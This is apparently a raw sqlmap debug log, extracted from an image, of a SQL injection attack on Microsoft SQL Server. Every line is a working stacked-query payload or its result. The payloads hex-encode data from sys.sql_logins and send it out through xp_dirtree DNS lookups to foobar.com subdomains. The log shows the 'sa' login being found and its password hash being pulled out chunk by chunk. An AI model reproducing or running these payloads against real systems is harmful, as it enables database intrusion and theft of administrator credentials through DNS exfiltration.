 [15:21:52] [INFO] testing for data retrieval through DNS channel
[15:21:52] [PAYLOAD] 1'; DECLARE @host varchar(1024); SELECT @host='Sjh.'+(SELECT master.sys.fn_varbintohexstr(CAST(SUBSTRING((ISNUL
L(CAST(2565 AS NVARCHAR(4000)),' ')),1,13) AS VARBINARY)))+'.Snx.foobar.com'; EXEC('master..xp_dirtree "\\\\'+@host+'\\XvBr"');-- AN
D 'OaRY'='OaRY
[15:21:52] [DEBUG] performed 1 queries in 0 seconds
[15:21:52] [INFO] data retrieval through DNS channel was successful
[15:21:52] [PAYLOAD] 1'; DECLARE @host varchar(1024); SELECT @host='sRw.'+(SELECT master.sys.fn_varbintohexstr(CAST(SUBSTRING((ISNUL
L(CAST(LTRIM(STR(COUNT(name))) AS NVARCHAR(4000)),' ')),1,13) AS VARBINARY)) FROM sys.sql_logins)+'.Who.foobar.com'; EXEC('master..x
p_dirtree "\\\\'+@host+'\\jqxJ"');-- AND 'tCVo'='tCVo
[15:21:53] [INFO] retrieved: 1
[15:21:53] [DEBUG] performed 1 queries in 0 seconds
[15:21:53] [PAYLOAD] 1'; DECLARE @host varchar(1024); SELECT @host='XXZ.'+(SELECT TOP 1 master.sys.fn_varbintohexstr(CAST(SUBSTRING(
(ISNULL(CAST(name AS NVARCHAR(4000)),' ')),1,13) AS VARBINARY)) FROM sys.sql_logins WHERE name NOT IN (SELECT TOP 0 name FROM sys.sq
l_logins ORDER BY name) ORDER BY name)+'.ziu.foobar.com'; EXEC('master..xp_dirtree "\\\\'+@host+'\\TStL"');-- AND 'uGKt'='uGKt
[15:21:53] [INFO] retrieved: sa
[15:21:53] [DEBUG] performed 1 queries in 0 seconds
[15:21:53] [INFO] fetching number of password hashes for user 'sa'
[15:21:53] [PAYLOAD] 1'; DECLARE @host varchar(1024); SELECT @host='iYg.'+(SELECT master.sys.fn_varbintohexstr(CAST(SUBSTRING((ISNUL
L(CAST(LTRIM(STR(COUNT(password_hash))) AS NVARCHAR(4000)),' ')),1,13) AS VARBINARY)) FROM sys.sql_logins WHERE name='sa')+'.OOu.foo
bar.com'; EXEC('master..xp_dirtree "\\\\'+@host+'\\wKAk"');-- AND 'reCm'='reCm
[15:21:54] [INFO] retrieved: 1
[15:21:54] [DEBUG] performed 1 queries in 0 seconds
[15:21:54] [INFO] fetching password hashes for user 'sa'
[15:21:54] [PAYLOAD] 1'; DECLARE @host varchar(1024); SELECT @host='xht.'+(SELECT TOP 1 master.sys.fn_varbintohexstr(CAST(SUBSTRING(
(ISNULL(CAST(master.dbo.fn_varbintohexstr(password_hash) AS NVARCHAR(4000)),' ')),1,13) AS VARBINARY)) FROM sys.sql_logins WHERE nam
e='sa' AND password_hash NOT IN (SELECT TOP 0 password_hash FROM sys.sql_logins WHERE name='sa' ORDER BY password_hash) ORDER BY pas
sword_hash)+'.GmM.foobar.com'; EXEC('master..xp_dirtree "\\\\'+@host+'\\xvzv"');-- AND 'gYik'='gYik
[15:21:54] [PAYLOAD] 1'; DECLARE @host varchar(1024); SELECT @host='sxY.'+(SELECT TOP 1 master.sys.fn_varbintohexstr(CAST(SUBSTRING(
(ISNULL(CAST(master.dbo.fn_varbintohexstr(password_hash) AS NVARCHAR(4000)),' ')),14,13) AS VARBINARY)) FROM sys.sql_logins WHERE na
me='sa' AND password_hash NOT IN (SELECT TOP 0 password_hash FROM sys.sql_logins WHERE name='sa' ORDER BY password_hash) ORDER BY pa
ssword_hash)+'.IRR.foobar.com'; EXEC('master..xp_dirtree "\\\\'+@host+'\\cDqD"');-- AND 'dcpg'='dcpg
[15:21:55] [PAYLOAD] 1'; DECLARE @host varchar(1024); SELECT @host='QkY.'+(SELECT TOP 1 master.sys.fn_varbintohexstr(CAST(SUBSTRING(
(ISNULL(CAST(master.dbo.fn_varbintohexstr(password_hash) AS NVARCHAR(4000)),' ')),27,13) AS VARBINARY)) FROM sys.sql_logins WHERE na
me='sa' AND password_hash NOT IN (SELECT TOP 0 password_hash FROM sys.sql_logins WHERE name='sa' ORDER BY password_hash) ORDER BY pa
ssword_hash)+'.sjJ.foobar.com'; EXEC('master..xp_dirtree "\\\\'+@host+'\\Gwrz"');-- AND 'jpbk'='jpbk
[15:21:56] [PAYLOAD] 1'; DECLARE @host varchar(1024); SELECT @host='OMO.'+(SELECT TOP 1 master.sys.fn_varbintohexstr(CAST(SUBSTRING(
(ISNULL(CAST(master.dbo.fn_varbintohexstr(password_hash) AS NVARCHAR(4000)),' ')),40,13) AS VARBINARY)) FROM sys.sql_logins WHERE na
me='sa' AND password_hash NOT IN (SELECT TOP 0 password_hash FROM sys.sql_logins WHERE name='sa' ORDER BY password_hash) ORDER BY pa
ssword_hash)+'.nuQ.foobar.com'; EXEC('master..xp_dirtree "\\\\'+@host+'\\pptx"');-- AND 'Wfzt'='Wfzt
[15:21:57] [PAYLOAD] 1'; DECLARE @host varchar(1024); SELECT @host='Jqg.'+(SELECT TOP 1 master.sys.fn_varbintohexstr(CAST(SUBSTRING(
(ISNULL(CAST(master.dbo.fn_varbintohexstr(password_hash) AS NVARCHAR(4000)),' ')),53,13) AS VARBINARY)) FROM sys.sql_logins WHERE na
me='sa' AND password_hash NOT IN (SELECT TOP 0 password_hash FROM sys.sql_logins WHERE name='sa' ORDER BY password_hash) ORDER BY pa
ssword_hash)+'.WWw.foobar.com'; EXEC('master..xp_dirtree "\\\\'+@host+'\\JGIV"');-- AND 'ofHN'='ofHN